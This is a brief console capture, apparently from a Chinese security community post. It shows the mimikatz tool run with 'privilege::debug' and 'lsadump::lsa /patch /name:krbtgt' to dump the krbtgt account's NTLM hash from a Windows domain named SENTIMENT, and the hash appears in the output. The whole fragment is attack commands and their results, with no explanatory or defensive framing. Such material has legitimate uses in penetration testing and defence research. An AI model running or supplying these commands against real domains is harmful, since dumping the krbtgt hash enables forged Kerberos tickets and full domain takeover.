 .#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch /name:krbtgt
Domain : SENTIMENT / S-1-5-21-3309884803-1761721320-3729358562
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 968f7362eca2705a4a9ff58e54680186
先知社区